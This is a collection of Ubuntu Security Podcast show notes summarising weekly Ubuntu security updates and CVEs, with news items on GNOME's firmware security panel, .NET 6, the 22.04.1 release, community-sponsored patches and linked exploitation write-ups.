- fwupd then assesses the hardware platform settings in conjuction with the details from LVFS for the firmware of the machine and the results can be viewed in g-c-c
- Includes details like:
- Whether SPI memory regions are defined and locked by the BIOS
- TPM 2.0 presence
- UEFI platform key
- IOMMU
- Intel BootGuard
- Ability to accurately reconstruct the PCR0 value from the TPM event log
- Intel CET (Episode 79 - Joe discusses Intel CET with John Johansen (aka JJ))
- Unfortunately for most of these options, there is not a lot a user can do to easily increase their security / get to a higher level of conformance
- So showing this could just alarm users when there is no good action they can
take to remediate it
- especially from the GUI - some of this could be done at a more low-level but this has the chance of breaking things
- e.g. could try and potentially recompile everything with CET enabled (this is already done in Ubuntu for the vast majority of packages but not for the kernel - still waiting on Intel to upstream patches required to make this work)
- but if you do this there is a good chance you could break your install if you don’t get it right
- Ideally if GNOME wants to display security information to the user, especially if they want to try and increase security awareness etc, this needs to be actionable - and be actionable from the same place as the info is displayed - ie in g-c-c itself
- and if g-c-c is going to then trigger steps to try and make things more secure for the user this needs to be super robust to make sure we still don’t brick machines etc
- so overall, for Ubuntu the desktop and security teams feel this is not ready
to be included for Ubuntu 22.10 in such a prominent way
- users can already get the same info via fwupd already (even in Ubuntu 22.04 LTS)
fwupdmgr security - interesting to note this shows a message:
The HSI specification is not yet complete. To ignore this warning, use --force - so even fwupd developers realise this is perhaps still not ready for prime time
- users can already get the same info via fwupd already (even in Ubuntu 22.04 LTS)
- So the question then as LVFS/fwupd developer Richard Hughes put it: “I suppose that not knowing is more secure?”
- And as I responded in the LP bug - at this stage yes, since currently it would just create alarm with no easy actions for a user to take to remediate it - since then there is a risk of DoS by say enabling secure boot when unknowingly using unsigned drivers etc
Get in contact
Episode 173
Overview
This week we take a look at the recent announcement of .NET 6 for Ubuntu 22.04 LTS, plus we cover security updates for the Linux kernel, Booth, WebKitGTK, Unbound and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-5562-1] Linux kernel vulnerabilities [00:49]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 20.04 LTS GA etc + 18.04 HWE etc
- 3 high priority CVEs
- 2 of these covered in last week’s episode 1 in netfilter and 1 in network packet scheduler
- New this week is a second CVE in the netfilter subsystem - affects
kernels since 4.1 - type confusion bug leading to a buffer overflow ->
code execution within the kernel and hence privilege escalation -
requires an attacker to gain
CAP_NET_ADMINwhich is privileged, but with unprivileged user-namespaces this is trivial - so can mitigate this by disabling unpriv userns - but this may then affect applications like Google Chrome and others which use this to setup their sandboxes etc
sudo sysctl kernel.unprivileged_userns_clone=0
[USN-5564-1] Linux kernel (Intel IoTG) vulnerabilities [02:32]
- 15 CVEs addressed in Jammy (22.04 LTS)
- 5.15 Intel IOTG
- https://ubuntu.com/download/iot/intel-iotg
- Atom x6000E, Pentium, Celeron N and J series processors
- Similar to above, but also includes a 4th high priority CVE in the POSIX timers subsystem - UAF which could be triggered by an unpriv user -> priv esc - since kernel 5.7 only
[USN-5566-1] Linux kernel vulnerabilities [03:08]
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 public cloud optimised kernels (IBM, GCP, AWS, GKE, Azure, Oracle) + KVM and Raspi
- All 4 high priority CVEs mentioned above
[USN-5565-1] Linux kernel vulnerabilities [03:34]
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 22.04 LTS GA + 20.04 LTS HWE
- POSIX timers, netfilter and network scheduler UAFs
[USN-5567-1] Linux kernel (OEM) vulnerabilities [03:48]
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.17 OEM 22.04 LTS, 5.14 OEM 20.04 LTS
- POSIX timers, netfilter and network scheduler UAFs
[USN-5563-1] http-parser vulnerability [04:00]
- 1 CVEs addressed in Bionic (18.04 LTS)
- HTTP parsing library written in C by Joyent (not actively maintained anymore either) - parses requests & responses without making any syscalls, memory allocations or buffering of data
- Request smuggling vuln - would allow two copies of a particular header
within a HTTP message - ie. 2
Transfer-Encoding- but would only process the first - could then allow the second to be misinterpreted by other proxies etc which could then be used for a request smuggling attack
[USN-5556-1] Booth vulnerability [05:20]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Ignored the
authfiledirective in its config file, allowing sites / nodes which did not have the correct auth key to communicate with nodes that did - oops… - upstream refactored code previously which introduced this vuln - reverted the refactor to fix this
[USN-5568-1] WebKitGTK vulnerabilities [05:57]
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Heap buffer overflow in WebRTC, UI spoofing and OOB write - all able to be triggered by a malicious website -> RCE or other
[USN-5569-1] Unbound vulnerabilities [06:22]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Failed to properly handle delegation caching - an attacker could query unbound just at the time when the cached delegation info is about to expire - unbound then queries the upstream nameserver which could then delay its response until the cache expires in unbound - when receiving the response unbound would overwrite the now expired one - and so the attacker can continue to do this and hence keep the rogue delegation information in the unbound cache
[USN-5526-2] PyJWT regression [07:10]
- Affecting Jammy (22.04 LTS)
- [USN-5526-1] PyJWT vulnerability [08:58] - upstream patch bumped the package version to 2.4.0 and so when including this, the internal package version got bumped even though the deb package version didn’t - so would get files installed as say 2.4.0 even though the deb is 2.3.0 which could possibly cause a regression due to a change in path - fixed to revert this internal package version bump
Goings on in Ubuntu Security Community
.NET 6 now available in Ubuntu 22.04 LTS [07:45]
- https://devblogs.microsoft.com/dotnet/dotnet-6-is-now-in-ubuntu-2204/
dotnet6package in Ubuntu contains the .NET 6 SDK - so can do .NET development on Ubuntu- In the future, Microsoft will share CVE info ahead of public releases with Ubuntu so that we can release updates for the package in Ubuntu as they become publicly known
- Also includes new ‘chiseled’ containers - ultra-slimmed down docker containers to provide just the minimum needed - think of it as the Canonical version of distroless containers.
- results in a 100MB saving in container size whilst still providing
everything that is needed
- Similar in size to Alpine containers (Chiseled Ubuntu 22.04
aspnet104MBcf.apsnet:6.0-alpine100MB) - Alpine has traditionally been praised for their minimal size, but use a
different libc (
musl) and has other differences too - So can now get the benefit of a familiar Ubuntu container environment that you know and love along with the benefits of a super small container image (including things like decreased attack surface etc)
- Similar in size to Alpine containers (Chiseled Ubuntu 22.04
- Also includes the benefit of a secure supply chain from Canonical direct
to Microsoft so that the provenance of Ubuntu-based .NET images is
known - instead of previously where these were pulled from Dockerhub
- And in the future will include signed images as well so that consumers of these images can also verify them too
Get in contact
Episode 172
Overview
Finally, Ubuntu 22.04.1 LTS is released and we look at how best to upgrade, plus we cover security updates for NVIDIA graphics drivers, OpenJDK, Django, libxml, the Linux kernel and more.
This week in Ubuntu Security Updates
52 unique CVEs addressed
[USN-5547-1] NVIDIA graphics drivers vulnerabilities [00:43]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Local priv-esc by user with basic capabilities (?) - likely memory corruption since apparently could also DoS, perform data tampering and info leaks
- Also NULL ptr deref in kernel driver able to be triggered from “local user with basic capabilities” -> DoS
- Also shipped a DBus configuration for the Dynamic Boost component - this
is a system wide power controller which manages CPU and GPU power basd on
overall system workload to get best system performance per watt -
according to upstream documentation. Is only active when on AC power.
- Is not enabled by default but shipped a DBus policy file that allowed any process to communicate with the nvidia-powerd server and hence to perform privileged actions through it
[USN-5546-1, USN-5546-2] OpenJDK vulnerabilities [03:09]
- 10 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- openjdk-8,11,17 for Ubuntu 18.04, 20.04 & 22.04 LTS
- openjdk-8 for Ubuntu 16.04 ESM
- Most interesting is “Psychic Signatures” bug - described even in the upstream advisory as an “easily exploitable vuln”, where an attacker could forge certain SSL certificates (ie ones using ECDSA signatures) and hence allow them to intercept or modify communications without being detected.
- When adding support for validating ECDSA signatures, failed to check the
provided signature values were not zero - a signature consists of two
values,
randsand these are used to then perform a bunch of calculations to check it is valid - this involves comparingragainstrmultiplied by a value derived froms- so ifrandsare both zero you effectively check0 = 0 - Affects anything which uses ECDSA signatures - including signed JWTs, SAML assertions, WedAuthn messages etc
- This only affected openjdk 15 though 18 since this code was rewritten in native Java (previously was C++ which was not vulnerable) for Java 15 - so for Ubuntu this is openjdk-17 only which is not the default JRE (openjdk-11 is)
[USN-5549-1] Django vulnerability [06:16]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Possible “Reflected File Download” attack - attack type first detailed at BH Euroe in 2014 - causes a web application to “virtually” download a file from a trusted domain - which then can get executed since is trusted
- Usually involves the application failing to validate input such that an attacker can craft header content to get reflected into the response body - this is then the contents for a file, as well as get some content injected in the resulting filename - and then cause the response to be downloaded which will
- In this case, if a Django application was setting the
Content-Dispositionheader of aFileResponseobject based on a filename which is derived from user input - fixed to escape the filename so can’t then inject content into theContent-Dispositionheader
[USN-5550-1] GnuTLS vulnerabilities [07:55]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- NULL pointer deref and double-free during verification of pkcs7 signatures -> DoS / RCE
[USN-5551-1] mod-wsgi vulnerability [08:10]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Would pass through the
X-Client-IPheader toWSGIapplications, even when it came from an untrusted proxy and hence could allow unintended access to services
[USN-5548-1] libxml2 vulnerability [08:32]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible HTML/code injection -> XSS since would fail to properly handle escape server-side includes
- Reported back in 2016 to GNOME project, was seemingly ignored until the offending commit which introduced the vuln was reverted ~2 years ago
- Later versions not affected then
- CVE only assigned a few weeks ago
- Interestingly the discussion in 2018 included a pointer to three different CVEs in other XML/HTML parsing and sanitization libraries for the same type of issue - but in this case was ignored and no CVE assigned until now
[USN-5552-1] phpLiteAdmin vulnerability [11:29]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- XSS through failure to validate the
newRowsparameter
[USN-5553-1] libjpeg-turbo vulnerabilities [11:42]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Various memory corruption issues -> heap and stack buffer overflows
- Logic issue and a failure to limit overall memory consumption during decompression leading to very large memory usage -> DoS
[USN-5554-1] GDK-PixBuf vulnerability [12:06]
- 1 CVEs addressed in Focal (20.04 LTS)
- Heap buffer overflow for crafted animated GIFs -> code execution particularly on 32-bit platforms
[USN-5555-1] GStreamer Good Plugins vulnerabilities [12:29]
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Various integer overflows etc leading to heap buffer overflows in various video codec handlers -> DoS / RCE
[USN-5558-1] libcdio vulnerabilities [13:00]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Audio CD read/control library
- 2 different memory management issues when handling crafted ISO files - heap buffer over-read and NULL pointer dereference -> DoS
[USN-5557-1] Linux kernel vulnerabilities [13:44]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4
- UAF in Network package scheduler - could create a route filter which when removed would still be referred to by other data structures and then allow a user to trigger access to this -> DoS / RCE
- Similarly in netfilter, could have one nft object be referred to by an nft set in another table -> UAF
[USN-5560-1, USN-5560-2] Linux kernel vulnerabilities [14:37]
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 GA for 18.04 LTS, HWE etc for 16.04 ESM, Azure for 14.04 ESM
- Various vulns plus the 2 network related UAFs above
[USN-5561-1] GNOME Web vulnerabilities [14:58]
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Epiphany web browser
- 3 different XSS issues, 1 buffer overflow via a very long page title -> gets ellipsised but UTF-8 length of ellipsis is not properly counted so then overflows bounds -> DoS/RCE
[USN-5559-1] Moment.js vulnerabilities [15:40]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Date handling library for nodejs applications
- Path traversal vuln since could end up using a user provided locale string to switch the locale which would then result in reading arbitrary local files
- Quadratic complexity algorithm due to use of regexps to parse strings to dates - in particular rfc2822 formats which are tried by default - ReDoS -> very large input could result in significant CPU-based DoS
Goings on in Ubuntu Security Community
Ubuntu 22.04.1 LTS released [16:43]
- https://lists.ubuntu.com/archives/ubuntu-announce/2022-August/000282.html
- https://discourse.ubuntu.com/t/jammy-jellyfish-release-notes/24668
- https://www.youtube.com/watch?v=REdxblQpsDE
- Includes all the various bug and security fixes that have gone into the 22.04 LTS release so far - if you are already running 22.04 LTS you don’t have to do anything to get this- just make sure you have been installing updates 😉
- The full list of changes targeted for this release can be found at https://discourse.ubuntu.com/t/jammy-jellyfish-point-release-changes/29835
- Now is when users of 20.04 LTS desktop will start being prompted to
upgrade to 22.04 - I definitely recommend to upgrade, and to make the
process as smooth as possible, do it from a virtual terminal
- This is the standard interface used for Ubuntu Server - full-screen terminal running directly on a console - no graphical environment
- as such, has a lot less processes and infrastructure running and so there is less chance that something may crash during the upgrade process - since libraries get swapped out from underneath various running processes etc
- Log out of your graphical session, then when at the GDM Greeter / user
chooser log in screen hit
CTRL + ALT + F2 - You will then be presented with a console prompt - log in with your username and password, then you can start the upgrade process by running
sudo do-release-upgrade
- This is the same way this is done for Ubuntu Server
Get in contact
Episode 171
Overview
This week we dig into what community sponsored security updates are all about, plus Ubuntu 22.04.1 LTS gets delayed by a week and we cover security updates for MySQL, the Linux kernel, Samba, Net-SNMP and more.
This week in Ubuntu Security Updates
75 unique CVEs addressed
[USN-5535-1] Intel Microcode vulnerabilities [00:43]
- 10 CVEs addressed in Xenial ESM (16.04 ESM)
- Latest upstream release IPU 2022.1
- [USN-5486-1] Intel Microcode vulnerabilities
- Includes fixes for MMIO stale data which we covered in News on latest Intel security issues in Episode 164
[USN-5537-1, USN-5537-2] MySQL vulnerabilities [01:22]
- 18 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Latest point releases from Oracle
- 8.0.30 for 20.04 and 22.04 LTS
- 5.7.39 for 18.04 LTS and 16.04 ESM
- As always - includes both security and bug fixes as well as new features and possible incompatible changes
[USN-5538-1] libtirpc vulnerability [01:59]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Transport independent RPC library - Used by autofs, libvirt, nfs-utils, python, samba, yp-tools and lots more
- Failed to properly handle timeouts from idle clients - would still keep a file descriptor open and eventually would exhaust available fds so could then not accept new connections (since it would also not handle the case of no available fds either and would spin in a busy loop trying to accept new connections) - CPU-based DoS
[USN-5536-1] Firefox vulnerabilities [02:47]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 103.0
- Firefox is now a snap on 22.04 LTS so gets updated automatically by Mozilla
[USN-5544-1] Linux kernel vulnerabilities [03:06]
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 22.04 LTS GA / 20.04 LTS HWE
- UAF in Atheros ath9k driver when handling certain error conditions, Sun RPC and floppy driver
- Also a type confusion bug in netfilter - local user who has
CAP_NET_ADMIN(which can be done via mapping to root in an unprivileged user namespace) -> privesc
[USN-5545-1] Linux kernel (OEM) vulnerability [03:49]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- netfilter privesc above for 5.14 and 5.17 OEM kernels in 20.04 and 22.04 LTS respectively
[USN-5539-1] Linux kernel vulnerabilities [04:11]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 - NVIDIA BlueField on 20.04 LTS and GCP/GKE 18.04 LTS
- 6 out of 7 are various UAF bugs - 3 in the AX.25 amateur radio protocol driver, 1 in 6pack and mkiss protocol drivers, 1 in 8 Devices USB2CAN and 1 in floppy driver
- KVM hypervisor failed to handle guest TLB invalidations - guest could then corrupt host memory
- Result of all these is memory corruption -> crash / code-execution
[USN-5541-1] Linux kernel (Azure) vulnerabilities [05:04]
- 11 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.15 azure
- Most of the same vulnerabilities mentioned earlier plus some covered in previous episodes - cgroup process migration privesc, UAF in FUSE etc
[USN-5540-1] Linux kernel vulnerabilities [05:26]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 - 16.04 ESM GA (lowlatency, AWS, KVM etc) + 14.04 ESM
- race-condition -> UAF in IGMP protocol impl - local user -> DoS / code-exec
- Memory corruption in USB gadget driver
- OOB read in RNDIS driver -> info leak / crash
- netfilter privesc
[USN-5542-1] Samba vulnerabilities [06:06]
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Didn’t handle
MaxQueryDurationas expected - Possible privesc since restrictions were not enforced properly when changing passwords
- Separate password-based privesc since could forge a password request with your own key that was destined for another user and therefore change their password (including domain admin)
- Memory corruption via crafted LDAP request -> DoS / info leak
- Unfortunately due to the large amount of code-churn in samba from the version used in 18.04 LTS (4.7.6) compared to the current upstream release (4.16.x) it is not possible to backport these patches without a reasonable risk of introducing a regression - as such users of samba in 18.04 LTS who are concerned about these vulnerabilities are advised to upgrade to Ubuntu 20.04 LTS or newer to continue receiving security support for samba
[USN-5543-1] Net-SNMP vulnerabilities [07:25]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Various memory corruption bugs (OOB reads, NULL ptr derefs, buffer overflows) which could be triggered via crafted SNMP requests -> crash (DoS), RCE
[USN-5463-2] NTFS-3G vulnerabilities [07:45]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- [USN-5463-1] NTFS-3G vulnerabilities - Episode 163
- DoS / RCE via mounting crafted disk image, mishandling of file handles - arbitrary memory R/W, intercept traffic between FUSE and kernel -> info leak etc
Goings on in Ubuntu Security Community
An overview of the community security updates sponsoring process [08:20]
- Ubuntu Security team supports packages in main+restricted as per standard support
- Universe (and multiverse) components are supported by the community
- The ideal process here is a community member files a bug on LP, subscribes the Ubuntu Security Sponsors team and attaches a debdiff
- What is a debdiff?
- A debdiff is a diff of the source package between the current version in the Ubuntu archive and the new updated version being proposed
- What should the debdiff contain?
- The bare minimum of changes required to patch the vulnerability
- ie. a patch file derived from the original upstream project’s patch which fixed the vulnerability, as well as a new changelog entry describing this update
- In general even though an upstream project may release a new version of their software when patching security vulnerabilies, in Ubuntu we will not just upgrade to this new version (in the lifetime of a stable release) to fix the vulnerability - instead we will just cherry-pick the minimal change required to fix the issue and apply this ontop of the older version of the software which is maintained for the life a given Ubuntu release
- This reduces the chance of introducing a regression due to new upstream features getting introduced etc
- Regarding patches - most packages use Quilt to manage the set of patches that get applied ontop of the upstream source tarball within a debian package
- Therefore the debdiff should likely be a new patch file within the
debian/patchesdirectory as well as a corresponding entry for it in thedebian/patches/seriesfile, and then a newdebian/changelogentry - Sometimes to backport a fix other supporting commits from the upstream project may be needed - these can then be included as additional patch files too
- The bare minimum of changes required to patch the vulnerability
- What happens next?
- Ubuntu Security team member reviews the debiff to make sure it conforms to the above - in particular to check that the original upstream patch was used and no other changes were introduced (again to make sure we keep the risk of regression low and so we have provenance of the code which has been introduced)
- Will usually do a local build of the package and then upload it to the Ubuntu Security Proposed PPA - this is a publicly accessible PPA which allows the resulting candidate packages to be tested by the Security Team member as well as the community member
- Once testing looks good, the package can be published to the Ubuntu archive along with an associated USN
- A recent examples of this is in https://bugs.launchpad.net/ubuntu/+source/spip/+bug/1971185 which corresponded to USN-5482-1 - SPIP for bionic
- The team maintains a lot of documentation on how we set up our local
build and testing environments to make the process a lot easier - in
particular the
umttool which can be used for managing most of these steps (ie. downloading source packages, adding a new changelog entry, building the package locally in a schroot, testing the package locally in a VM etc)
Ubuntu 22.04.1 release delayed [17:00]
- https://discourse.ubuntu.com/t/jammy-jellyfish-22-04-1-lts-point-release-status-tracking/29102
- Delayed until 11th August - can see test status on the ISO tracker -
essentially was a bug in snapd when being installed in OEM mode
- Used by OEMs to install Ubuntu on machines so that when first powered on by the end user they are offered to setup the machine (create a local user account, set timezone/language etc)
- Bug is that firefox wouldn’t run
- As earlier, Firefox is now a snap in 22.04 LTS - and the bug is that all
snaps which are seeded (ie. shipped on the ISO and installed OOTB) would
not run
- only 2 applications fit this - firefox and snap-store - but both are crucial applications (ie web browser and app store)
- snaps are squashfs images that get mounted on boot as systemd mount units
- like many systemd units, they specify as
WantedBy=multi-user.target- ie the multi-user target wants them which ensures they are mounted during normal boot (equivalent to runlevel 2 - ie. not a rescue shell or shutdown etc) - so basically any normal boot of the system and they should be mounted - During OEM mode though, on that first boot by the user, the OEM installer
has set the boot target to it’s own
oem-config.targetso it can run first (to create a new user etc) - and then once it is done it sets the target to the usualgraphical.targetwhich includesmulti-user.target - Everything then should work though as we do eventually hit the right target
- Current thinking is that the new
snapd-desktop-integrationwhich is used to try and automatically install theme snaps and the like to match the system theme - gets started as part of theoem-configand it then pokes thesnapd.socketwhich causessnapd.serviceto be started - yet the snap mount units are not in place, so snapd can’t see any of the expected snaps, as such it fails to correctly generate their state information - when they do go to be run, they have none of their expected interfaces defined or connected and so cannot access anything and fail - and even a reboot doesn’t help as the old invalid state is still kept even though the snaps are now mounted correctly
- requires a fix in snapd so that the mount units specify not just
multi-user.targetbutdefault.targetso they get mounted no matter what target is being booted into
Get in contact
Episode 170
Overview
This week we’re diving down into the depths of binary exploitation and analysis, looking at a number of recent vulnerability and malware teardowns, plus we cover security updates for FreeType, PHP, ImageMagick, protobuf-c and more.
This week in Ubuntu Security Updates
22 unique CVEs addressed
[USN-5528-1] FreeType vulnerabilities [01:03]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Various heap buffer overflows - all which could be triggered from a crafted font file
[USN-5529-1] Linux kernel (OEM) vulnerabilities [01:22]
- 11 CVEs addressed in Jammy (22.04 LTS)
- 5.17 22.04 LTS OEM
[USN-5530-1] PHP vulnerability [01:41]
- 1 CVEs addressed in Jammy (22.04 LTS)
- php-8.1 in 22.04 LTS - heap buffer overflow in
finfo_bufferfunction - used to get info etc from a binary string - in the example in the upstream documentation shows using this function to get the MIME info of a$_POSTparameter - so likely this is being used in a bunch of places on untrusted data - DoS/RCE
[USN-5532-1] Bottle vulnerability [02:34]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Python framework for building web-applications
- Failed to handle errors properly - could allow a remote request to trigger an exception -> DoS
[USN-5533-1] Vim vulnerability [02:50]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Another OOB write in vim -> crash / RCE
[USN-5534-1] ImageMagick vulnerabilities [02:58]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- Someone has been running ImageMagick via UBSAN - found a number of cases of possible UB - impact is not clear but could be possible to crash/RCE etc
[USN-5531-1] protobuf-c vulnerability [02:32]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Used to compile protobuf specification to C code along with a library which is then linked against that generated code to marshal/unmarshal protobuf’s
- Invalid arithmetic shift - previous code would right shift signed values which is implementation defined - so depending on what compiler was used could have different behaviour - and thus result in code that would write outside of memory bounds etc - fixed by converting the code to cast to unsigned type before shifting so that the behaviour is known
Goings on in Linux Security Community
Introduction to x64 Linux Binary Exploitation by @ch0pin [04:24]
- Great series of blog posts from earlier this year
- Starts by creating a small program with a basic stack buffer overflow vulnerability
- Then disables all the various hardening features which have been added to Ubuntu to then allow it to be easily exploited
- Along the way explains memory layout, processor architecture etc to help understand the process of developing exploits
- Further blog posts in the series then start to enable the various hardening features one-by-one and in the process walk through more detailed and complex techniques for defeating these
- Great insight to the process - also includes good references along the way to other sources of documentation / information on related concepts
Part 1 - Basic Buffer Overflow
Part 2 - Return into libc
Part 3 - RoP gadgets and chain
Part 4 - Stack Canaries
Part 5 - ASLR overview and bypass technique
- https://valsamaras.medium.com/introduction-to-x64-linux-binary-exploitation-part-5-aslr-394d0dc8e4fb
CVE-2022-20186 vulnerability + exploit walkthrough by Github [07:04]
- https://github.blog/2022-07-27-corrupting-memory-without-memory-corruption/
- Vulnerability in the ARM Mali GPU driver in the Android kernel
- Walks through the code to give a good understanding of how memory pages are handled by the driver and then eventually how this can be exploited from userspace to overwrite arbitrary kernel memory due to an integer overflow bug
- Even includes an exploit for Pixel 6 (patched with the June Pixel update from Google)
- Interesting footnote about how the patch for the vuln was visible in the Android tree 2 weeks before the vulnerability was disclosed
A detailed technical teardown of Symbiote by @GeeksCyber [08:49]
- https://cybergeeks.tech/how-to-analyze-linux-malware-a-case-study-of-symbiote/
- We covered a different teardown of Symbiote back in Episode 163 - this one has a fair bit more technical details along with disassembled code sections - good chance to put your skills in Linux binary exploitation to the test to follow along with the analysis
The Utopic Tale of Ubuntu by the Linux User Space podcast [09:31]
- https://www.linuxuserspace.show/302
- Starts around 9:45 - covers every year of Ubuntu from 2004 through to now along with the major developments / highlights and some low-lights along the way
- Great walk down memory lane / background for those new to Ubuntu
- Not really security specific but is a great listen (beware goes for over 1.5 hours)
Get in contact
Episode 169
Overview
It’s the 22.10 mid-cycle roadmap sprint at Canonical this week plus we look at security updates for Git, the Linux kernel, Vim, Python, PyJWT and more.
This week in Ubuntu Security Updates
58 unique CVEs addressed
[USN-5511-1] Git vulnerabilities [00:45]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Related to CVE-2022-24765 which we covered back in Episode 157 - this was
a vuln in Git for Windows which could allow a local user who could write
to
C:\to create a gitconfig that would contain commands that may then get executed by other users when runninggitthemselves - Is an issue for Ubuntu since with WSL you can now run git as shipped in Ubuntu on Windows which then would be vulnerable (or at least it was until we fixed it 😁)
[USN-5473-2] ca-certificates update [01:41]
- Affecting Xenial ESM (16.04 ESM)
- Episode 164
[USN-5513-1] Linux kernel (AWS) vulnerabilities [01:53]
- 19 CVEs addressed in Trusty ESM (14.04 ESM)
- 4.4 kernel for 14.04 ESM machines on AWS
- Most interesting vulnerablity is a race condition in the CAN BCM networking protocol which then results in multiple possible UAFs - the use of unprivileged user namespaces allows a local unprivileged user to exploit this and then gain root priviliges in the root namespace - PoC on github along with a very detailed write-up, hence the high priority rating given to this vulnerability
- Various other similar vulns (race conditions and the like which can then allow a local user to possibly escalate privileges to root) - but the others don’t have public exploits, hence the medium priority rating
[USN-5514-1] Linux kernel vulnerabilities [03:11]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 GA / HWE for 18.04 LTS as well as various kernels optimised for the different public clouds
- Bunch of vulns in AX.25 amateur radio protocol implementation - local attacker could possibly crash kernel or privesc - would likely need a custom H/W device to do this though
- Race condition in the floppy driver -> UAF etc
[USN-5515-1] Linux kernel vulnerabilities [03:41]
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 LTS GA + clouds + devices (raspi, snapdragon etc), 16.04 ESM HWE + clouds etc
[USN-5517-1] Linux kernel (OEM) vulnerabilities [04:04]
- 2 CVEs addressed in Focal (20.04 LTS)
- 5.14 OEM
- OEM kernel contains various hardware enablement features for the different OEM platforms which Ubuntu comes pre-installed on, these eventually find they way back to the GA/HWE kernels
[USN-5518-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Jammy (22.04 LTS)
- 5.15 GA + clouds, devices, lowlatency etc
[USN-5516-1] Vim vulnerabilities [04:18]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- vim is definitely fast becoming one of our most updated packages - particularly in 16.04 ESM
- More bugs found via fuzzing - shows what having a bug bounty can do to shine a light on possible vulnerabilities (or does it just attract shallow bug hunters…) - it’s hard to say for certain how much of a security impact these different vulnerabilities have
- OOB write + 2 heap buffer overflows - all classified as high priority on the bounty platform ($95 reward apparently for each)
[USN-5520-1, USN-5520-2] HTTP-Daemon vulnerability [05:18]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Perl library implementing a simple HTTP server - not often used in production (since would then use nginx or apache)
- Request smuggling vuln through a crafted Content-Length parameter - could then allow requests that would otherwise be rejected
[USN-5519-1] Python vulnerability [05:54]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Oldest vuln patched this week - fix and CVE were disclosed back in April this year but the bug was first reported back in 2015 - at that time there was disagreement between the reporter and the upstream developers as to whether this was a real vuln or not - this is a bug in handling of mailcap entries - and mailcap is designed to execute arbitrary commands - but those defined by the user - whereas in this case, if it was used to launch a command on a crafted filename, the filename itself could specify the command to be executed, not what the user had thought that they had configured via their mailcap entry
- Fixed to appropriately quote the arguments
[USN-5522-1] WebKitGTK vulnerabilities [07:19]
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Speaking of one of the most updated packages ;)
- WebKitGTK sees regular upstream security releases (similar to Firefox) and we publish these as they are released
- UAF via crafted malcious web content -> RCE
[USN-5523-1] LibTIFF vulnerabilities [08:02]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- NULL ptr deref, div by zero -> DoS
- various OOB reads -> info leak / DoS
[USN-5524-1] HarfBuzz vulnerability [08:37]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
